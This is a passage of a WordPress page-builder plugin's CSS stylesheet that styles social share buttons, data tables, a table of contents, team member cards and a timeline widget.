    background: #ef3f56; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d8394e;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient {
    color:#d8394e;
}

/*floating pocket minimal button*/
a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
    color:#ef3f56;
}

/*Inline pocket Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/*-------------------------------------------------------
/*floating print flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}


/*--------------------------------------------------------
/*floating print gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #aaaaaa; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #989898;
}


/*floating print minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #989898; 
    color: #fff; 
}

/*Inline print  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #989898; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #989898;    
}

/*floating print boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #989898; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #989898; 
    background: transparent; 
}

/*floating print flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}

/*------------------------buffer------------------------------

-------------------------------------------------------
/*floating buffer flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #000; 
    color: #fff; 
}

/*floating buffer gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

/*floating buffer gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #443f3f; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #151515;
}

/*floating buffer minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*floating buffer minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*Inline buffer  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #000;    
}

/*floating buffer boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #000; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

/*floating delicious flat button*/
/*Inline delicious  Framed button*/

.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #3399ff;    
}

/*inline delicious boxed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}



/*inline delicious flat button*/


.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #2f8ce9;
}

/*floating delicious minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #3399ff; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #3399ff;
    background: transparent;
}
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient {
    color:#3399ff;
}

/*floating delicious minimal button*/

/*Inline delicious  Framed button*/

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3399ff; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #3399ff;    
}

/*floating delicious boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}


.elementor-widget-uael-social-share span.uael-total-share-btn__iconx,
.elementor-widget-uael-social-share .uael-total-share-btn__titlex {
	font-size:1.5em;
}

.elementor-widget-uael-social-share .uael-total-share-btn__titlex {
    padding: 6px;
}

.elementor-widget-uael-social-share span.uael-total-share-btn__iconx {
    padding: 12px;
}
.uael-total-share-btn__iconx i.eicon-share {
    font-weight: 800;
}.uael-table-wrapper {
	overflow-x: auto;
}
.uael-table {
	border-spacing: 0;
	margin: 0px;
	table-layout: auto;
	border-collapse: collapse;
}
.uael-advance-heading,
.uael-tbl-search-wrapper,
.uael-tbl-entry-wrapper,
.uael-table span.sort-style {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-advance-heading {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.uael-advance-heading .uael-tbl-entry-wrapper select {
	height: auto;
	margin-left: 5px;
	margin-right: 5px;
}
.uael-advance-heading .uael-tbl-search-wrapper input {
	height: auto;
	margin-left: 10px;
}
.uael-tbl-search-wrapper, .uael-tbl-entry-wrapper, .uael-table span.sort-style {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.uael-advance-heading .uael-tbl-search-wrapper input {
	background-position: 10px 10px;
	background-repeat: no-repeat;
	font-size: 16px;
	padding: 12px 20px 12px 40px;
}
.uael-table-wrapper .dataTables_paginate {
	display: none;
}
.uael-table-row .uael-table-col {
	vertical-align: middle;
}
.uael-table__text-inner,
td .uael-table__text,
th .uael-table__text {
	display: inline-block;
}
.uael-align-icon--left {
	margin-right: 12px;
	display: inline-block;
}
.uael-align-icon--right {
	-ms-flex-order: 3;
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-moz-box-ordinal-group: 4;
	order: 3;
	margin-left: 12px;
	display: inline-block;
}
.uael-col-img--left {
	margin-right: 12px;
	display: inline-block;
	vertical-align: middle;
}
.uael-col-img--right {
	-ms-flex-order: 2;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-moz-box-ordinal-group: 3;
	order: 2;
	margin-left: 12px;
	display: inline-block;
	vertical-align: middle;
}
.uael-sort-icon {
	float: right;
	margin-left: 5px;
}
tr.uael-table-row td {
	border-bottom: 1px solid #eee;
}
tr.uael-table-row th {
	border-bottom: none;
}
/* Conflict CSS with Hello Elementor theme */
.uael-table-wrapper table tbody > tr:nth-child(odd) > td,
.uael-table-wrapper table tbody > tr:nth-child(odd) > th,
.uael-table-wrapper table tbody tr:hover > td,
.uael-table-wrapper table tbody tr:hover > th {
	background-color: inherit;
}

/* Conflict CSS ends */

@media (max-width: 767px) {

	.uael-advance-heading label,
	.uael-advance-heading select,
	.uael-advance-heading input,
	.uael-advance-heading div {
		display: block;
		width: 100% !important;
	}

	.uael-advance-heading .uael-tbl-entry-wrapper select,
	.uael-advance-heading .uael-tbl-search-wrapper input {
		margin: 0;
		margin-top: 5px;
	}

	.uael-tbl-entry-wrapper {
	    margin-bottom: 20px;
	}

	.uael-advance-heading {
	    -js-display: flex;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -moz-box-pack: justify;
	    -ms-flex-pack: justify;
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -moz-box-orient: vertical;
	    -moz-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.uael-table-wrapper table[data-responsive="yes"] thead {
		display:none;
	}
	.uael-table-wrapper table[data-responsive="yes"] tbody .uael-table-row .uael-table-col .uael-table-head {
		display: block;
		width: 100%;
		border-top-width: 0;
		border-left-width: 0;
		border-right: 1px solid #bbb;
		vertical-align: middle;
		text-align: center;
		border-bottom-width: 0;
	}
	.uael-table-wrapper table[data-responsive="yes"] tbody tr .uael-table-body-cell-text {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		-js-display: flex;
		display: -moz-box;
		display: flex;
		overflow: hidden;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between;
		margin-top: -1px;
		padding: 0!important;
	}
	table[data-responsive="yes"] .uael-table-body-cell-text span.uael-table__text {
		display: inline-block;
		width: 100%;
		padding: 15px;
		-webkit-align-self: center;
		-ms-flex-item-align: center;
		align-self: center;
	}
}

/* Responsive CSS Ends */

.hide-entry, .hide-lbl-entry {
	display: none;
}
.show-entry, .show-lbl-entry {
	display: block;
}
.uael-table span.sort-style {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.uael-table-col {
	border: none;
}
.uael-sort-icon:after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}
.sorting .uael-sort-icon:after {
    content: "\f0dc";
}
.sorting_asc .uael-sort-icon:after {
    content: "\f0de";
}
.sorting_desc .uael-sort-icon:after {
    content: "\f0dd";
}
table[data-responsive="yes"] tbody .uael-table-head {
	display:none;
}

@media (max-width: 767px) {
	.elementor-widget-uael-table .uael-table-wrapper table[data-responsive="yes"] tbody tr:nth-child(odd){
		background: #fff;
	}

	.elementor-widget-uael-table .uael-table-wrapper table[data-responsive="yes"] tbody tr.uael-table-row div.responsive-header-text {
		border-top-width: 0px;
		border-left-width: 0px;
		border-bottom-width: 0px;
	}
}

/* Sticky Table CSS */
.uael-header-sticky-yes .uael-table-wrapper thead {
	position: -webkit-sticky;
	position: sticky;
	top: 0px;
	z-index: 100;
}

/* When User Logged in */
/* For Mobile */
@media screen and (max-width: 600px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 0px;
	}
}

/* For Tablets */
@media screen and (min-width: 601px) and (max-width: 782px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 45px;
	}
}

/* For Laptop */
@media (min-width: 783px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 30px;
	}
}

.uael-header-sticky-yes .uael-table-wrapper {
	overflow: unset;
}

/* Compatibility CSS - start */

.theme-twentytwentytwo .uael-table-wrapper table.uael-table {
	width: 100%;
}

/* Compatibility CSS - end */
/* Default settings */
.uael-toc-header {
    display: table;
    width: 100%;
    margin-bottom: 18px;
}
.uael-toc-heading, 
.uael-toc-heading a,
.uael-toc-switch {
	display: table-cell;
    text-align: left;
    vertical-align: middle;
}
.uael-toc-auto-collapse .uael-toc-header,
.uael-toc-hidden .uael-toc-header {
	margin-bottom: 0px;
}
.uael-toc-switch .uael-icon::before {
	content: "\f106";	
	font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    text-align: center;
}
.uael-toc-auto-collapse .uael-toc-switch .uael-icon:before,
.uael-toc-hidden .uael-toc-switch .uael-icon:before {
	content: "\f107";
}
.uael-toc-switch {
	text-align: right;
}
.uael-toc-wrapper {
	display: inline-block;
	padding: 25px;
    min-width: 100%;
}
.uael-toc-switch {
	margin-left: 15px;
	cursor: pointer;
}
.uael-toc-list li {
	text-align: left;
}
.uael-toc-list ul:first-child li:first-child {
	margin-top: 0px;
}
.uael-toc-heading, 
.uael-toc-heading a {
    font-size: 25px;
}
.uael-toc-content-wrapper {
    font-size: 16px;
}
.uael-toc-auto-collapse .uael-toc-toggle-content,
.uael-toc-auto-collapse .uael-separator-parent,
.uael-scroll-top-icon,
.uael-toc-toggle-content.hide,
.uael-toc-empty-note {
    display: none;
}
/* Empty TOC items message */

/*Default css for button*/
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-wrapper,
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-switch {
    color:inherit;
}
.elementor-element.elementor-widget-uael-table-of-contents,
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-switch:hover{
    background-color:inherit;
}
/* Set the number for sub ordered list */
.uael-toc-content-wrapper ol {
    counter-reset: item;
}
.uael-toc-content-wrapper ol li,
.uael-toc-toggle-content,
.uael-toc-toggle-content.show,
.uael-toc-content-empty .uael-toc-empty-note {
    display: block;
}
.uael-toc-content-wrapper ol li:before {
    content: counters( item, "." ) ". ";
    counter-increment: item;
    margin-right: 5px;
}

/*CSS for bullet none*/
.uael-toc-list-none li {
    list-style-type: none;
}
.uael-toc-list-disc.uael-toc-list ul {
	list-style-type: circle;
}
.uael-toc-list {
	margin: 0;
}
.uael-toc-toggle-content .uael-toc-list-disc {
    margin-left: 16px;
}

.uael-toc-main-wrapper li:before {
  content: "";
}

.uael-toc-header {
	margin-bottom: 20px;
}

.uael-toc-wrapper .uael-separator {
	margin-bottom: 20px;
	width: 100%;
}

.uael-scroll-top-icon::before {
    content: "\f077";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    text-decoration: inherit;
}

.uael-scroll-top-icon {
    content: "769";
    position: fixed;
    text-align: center;
    cursor: pointer;
    z-index: 99;
    width: 2.1em;
    height: 2.1em;
    line-height: 2.1;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #ffffff;
    background-color: #6ec1e4;
    font-size: 15px;
    font-size: 0.88235294117647rem;
    right: 30px;
    bottom: 30px;
}
.uael-scroll-top-icon:hover,
.uael-scroll-top-icon:focus {
    color: #ffffff;
}
.uael-toc__show-scroll.uael-scroll-top-icon {
	display: inline;
}.uael-team-member {
  width: 100%;
  max-width: 100%;
}

.uael-team-member,
.uael-team-member .uael-team-member-wrap,
.uael-team-member .elementor-social-icon {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.uael-team-member .uael-team-member-image img {
  height: auto;
  max-width: 100%;
  width: auto;
}

.uael-team-member .uael-team-member-content {
  width: 100%;
}

.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-name,
.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-desig,
.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-desc {
  padding: 0px 10px;
}

.uael-team-member .uael-separator-wrapper{
  line-height: 0px;
}

.uael-team-member .uael-separator{
  border-top-style: solid;
  border-top-width: 1px;
  display: inline-block;
  width: 5%;
}

.uael-shape-rounded .uael-team-member-image img {
  -webkit-border-radius: 10%;
          border-radius: 10%; 
}

.uael-shape-circle .uael-team-member-image img {
  -webkit-border-radius: 100%;
          border-radius: 100%; 
}

.uael-team-member.elementor-social-icons-wrapper {
  font-size: 0; 
  margin-top: 5px;
}

.uael-team-social-icon {
  margin-top: 5px;
}

.uael-team-member .elementor-social-icon {
  font-size: 14px;
  text-align: center;
  padding: 0.5em;
  cursor: pointer;
}
.uael-team-member .elementor-social-icon:last-child {
  margin: 0; 
}
.uael-team-member .elementor-social-icon:hover {
  opacity: .9;
  color: white; 
}

.uael-team-member .uael-team-name {
  margin-bottom: 5px;
}
.uael-team-member .uael-team-desig {
  margin-bottom: 7px;
}
.uael-team-member .uael-separator-wrapper {
  padding-bottom: 7px;
}
.uael-team-member .uael-team-desc {
  margin-bottom: 10px;
}
.uael-team-member-align-left .uael-team-member-wrap,
.uael-member-image-pos-left .uael-team-member-content,
.uael-member-image-pos-left .uael-separator-wrapper {
  text-align: left;
}

.uael-team-member-align-right .uael-team-member-wrap,
.uael-member-image-pos-right .uael-team-member-content,
.uael-member-image-pos-right .uael-separator-wrapper {
  text-align: right;
}

.uael-team-member-align-center .uael-team-member-wrap {
  text-align: center;
}

/* Desktop position left */
.uael-member-image-pos-left .uael-member-wrap,
.uael-member-image-pos-right .uael-member-wrap,
.uael-member-image-pos-right .uael-team-member-content .uael-team-social-icon {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
} 

.uael-member-image-pos-left .uael-member-image-valign-middle .uael-team-member-image{
  -ms-flex-item-align: center;
        -webkit-align-self: center;
        align-self: center;
}

/* Left CSS ends */
/* Desktop position right */
.uael-member-image-pos-right .uael-member-wrap{
  direction: rtl;
}

/* Content end position right */
.uael-member-image-pos-right .uael-member-wrap .uael-team-member-content{
  direction: ltr;
}

.uael-member-image-pos-right .uael-team-member-content .uael-team-social-icon {
  direction: initial;
  float: right;
}
/* Right CSS ends */

.uael-member-image-pos-above .uael-team-member-image {
  margin-bottom: 15px;
}
.uael-member-image-pos-left .uael-team-member-image {
  margin-right: 15px;
}
.uael-member-image-pos-right .uael-team-member-image {
  margin-left: 15px;
}

@media only screen and (max-width: 976px) {
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-content,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-separator-wrapper,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-image,
  .uael-member-image-pos-left .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-right: 0px;
  }
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-content,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-separator-wrapper,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-image,
  .uael-member-image-pos-right .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-left: 0px;
  }

  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-content .uael-team-social-icon {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
  }

  .uael-tablet-team-member-align-center .uael-member-wrap,
  .uael-tablet-team-member-align-center .uael-team-member-wrap,
  .uael-tablet-team-member-align-center .uael-team-member-content,
  .uael-tablet-team-member-align-center .uael-separator-wrapper,
  .uael-tablet-team-member-align-center .uael-team-member-image,
  .uael-tablet-team-member-align-center .elementor-social-icons-wrapper {
    text-align: center;
  }
  .uael-tablet-team-member-align-left .uael-member-wrap,
  .uael-tablet-team-member-align-left .uael-team-member-wrap,
  .uael-tablet-team-member-align-left .uael-team-member-content,
  .uael-tablet-team-member-align-left .uael-separator-wrapper,
  .uael-tablet-team-member-align-left .uael-team-member-image,
  .uael-tablet-team-member-align-left .elementor-social-icons-wrapper {
    text-align: left;
  }
  .uael-tablet-team-member-align-right .uael-member-wrap,
  .uael-tablet-team-member-align-right .uael-team-member-wrap,
  .uael-tablet-team-member-align-right .uael-team-member-content,
  .uael-tablet-team-member-align-right .uael-separator-wrapper,
  .uael-tablet-team-member-align-right .uael-team-member-image,
  .uael-tablet-team-member-align-right .elementor-social-icons-wrapper {
    text-align: right;
  }
}
@media only screen and (max-width: 767px) {
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-content,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-separator-wrapper,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-image,
  .uael-member-image-pos-left .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-right: 0px;
  }
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-content,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-separator-wrapper,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-image,
  .uael-member-image-pos-right .uael-member-stacked-mobile .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-left: 0px;
  }

  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-content .uael-team-social-icon {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
  }

  .uael-mobile-team-member-align-center .uael-member-wrap,
  .uael-mobile-team-member-align-center .uael-team-member-wrap,
  .uael-mobile-team-member-align-center .uael-team-member-content,
  .uael-mobile-team-member-align-center .uael-separator-wrapper,
  .uael-mobile-team-member-align-center .uael-team-member-image,
  .uael-mobile-team-member-align-center .elementor-social-icons-wrapper {
    text-align: center;
  }
  .uael-mobile-team-member-align-left .uael-member-wrap,
  .uael-mobile-team-member-align-left .uael-team-member-wrap,
  .uael-mobile-team-member-align-left .uael-team-member-content,
  .uael-mobile-team-member-align-left .uael-separator-wrapper,
  .uael-mobile-team-member-align-left .uael-team-member-image,
  .uael-mobile-team-member-align-left .elementor-social-icons-wrapper {
    text-align: left;
  }
  .uael-mobile-team-member-align-right  .uael-member-wrap,
  .uael-mobile-team-member-align-right  .uael-team-member-wrap,
  .uael-mobile-team-member-align-right  .uael-team-member-content,
  .uael-mobile-team-member-align-right  .uael-separator-wrapper,
  .uael-mobile-team-member-align-right  .uael-team-member-image,
  .uael-mobile-team-member-align-right .elementor-social-icons-wrapper {
    text-align: right;
  }
}.uael-timeline--center .uael-timeline-left .uael-timeline-date-new,
.uael-timeline--center .uael-timeline-right .uael-timeline-date-new,
.uael-timeline-marker,
.uael-timeline-widget,
.uael-timeline-right .uael-timeline-date-new,
.uael-timeline-main .uael-year {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-timeline-widget {
    position: relative;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-timeline-main #infscr-loading {
	left: 0;
	text-align: center;
	margin: 0 auto;
	z-index: 1;
	height: 150px;
}

.uael-timeline-main #infscr-loading img {
	margin-top: 10px;
	width: 100%;
	max-width: 150px;
}

#infscr-loading div,
.uael-timeline--center .uael-timeline-date-hide {
    display: none;
}
.uael-timeline-heading {
    margin-bottom: 10px;
}
.inner-date-new p {
    margin-bottom: 0;
}
.uael-date-inner .inner-date-new p {
    margin-bottom: 0px;
}
.uael-timeline__line {
    background-color: #eeeeee;
}
.uael-timeline-main .uael-days .in-view .in-view-timeline-icon {
    background: #5cb85c;
}
.uael-timeline__line__inner {
    background-color: #5cb85c;
    width: 100%;
}
.uael-timeline-main .timeline-icon-new {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
}
.uael-timeline-shadow-yes .uael-day-new {
    -webkit-filter: drop-shadow(0px 1px 4px rgba(0,0,0,0.5));
    filter: drop-shadow(0px 1px 4px rgba(0,0,0,0.5));
}
.uael-timeline-field:not(:last-child) {
    margin-bottom: 20px;
}
.uael-timeline--center .uael-timeline-widget.uael-timeline-right,
.uael-timeline--right .uael-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.uael-timeline--left .uael-day-left .uael-events-inner-new,
.uael-timeline--left .uael-day-right .uael-events-inner-new,
.uael-timeline--left .uael-days {
    text-align: left;
}
.uael-timeline--right .uael-day-left .uael-events-inner-new,
.uael-timeline--right .uael-day-right .uael-events-inner-new,
.uael-timeline--right .uael-days {
    text-align: right;
}
.uael-timeline--center .uael-timeline-date-new {
    display: block;
}
.uael-timeline--right .uael-timeline__line {
    right: 16px;
    left: auto;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow:after {
    top: 0;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow {
    right: -12px;
}
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow {
    right: -10px;
}

.uael-timeline--right .uael-timeline-marker,
.uael-timeline--right .uael-day-new {
    max-width: 100%;
    position: relative;
}
.uael-timeline--right .uael-day-new {
    margin-right: 14px;
}
.uael-timeline--right .uael-timeline-marker {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
